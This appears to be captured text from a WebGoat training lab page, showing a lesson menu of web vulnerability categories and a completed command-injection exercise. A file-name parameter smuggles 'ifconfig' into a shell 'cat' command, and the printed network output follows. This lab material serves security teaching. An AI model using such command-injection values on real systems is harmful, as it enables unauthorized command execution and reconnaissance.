 Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Congratulations. You have successfully completed this lesson.
Command  injection attacks represent a serious threat to any parameter-driven site. The methods
behind an attack are easy to learn and the damage caused can range from considerable to complete
system compromise. Despite these risks an incredible number of systems on the internet are
susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can be almost totally prevented. This lesson will show the student several examples of
parameter injection.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries.
Try to inject a command to the operating system.
* It appears that you are on the right track. Commands that may compromise the operating
system have been disabled. The following commands are allowed: netstat -a, dir, ls,
ifconfig, and ipconfig.
You are currently viewing: AccessControlMatrix.help"&"ifconfig
Select the lesson plan to view: AccessControlMatrix.help View
ExecResults for '[/bin/sh, -c, cat "/usr/local/tomcat7/webapps/webgoat/plugin_extracted/pl
Output...
ens33     Link encap:Ethernet  HWaddr 00:50:56:21:20:dd
inet addr:192.168.152.180  Bcast:192.168.152.255  Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:19419 errors:0 dropped:0 overruns:0 frame:0
TX packets:34708 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2429954 (2.4 MB)  TX bytes:14787118 (14.7 MB)
Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1